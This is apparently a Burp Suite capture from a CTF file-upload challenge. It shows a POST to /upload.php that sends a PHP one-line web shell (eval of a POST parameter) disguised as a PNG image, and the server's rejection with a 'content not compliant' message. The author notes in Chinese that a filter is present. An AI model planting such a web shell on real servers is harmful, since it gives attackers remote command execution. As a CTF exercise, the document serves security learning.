 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: 6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------271611198353758727913519003​46
9 Content-Length: 243
10 Origin: http://6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------27161119835375872791351900346
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?php eval($_POST['cmd']);?>
20 -----------------------------27161119835375872791351900346--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 05:19:40 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 61
7 Connection: close
8
9 {"code":3,"msg":"\u6587\u4ef6\u5185\u5bb9\u4e0d\u5408\u89c4"}
unicode解码后显示文件内容不合规，应该是有过滤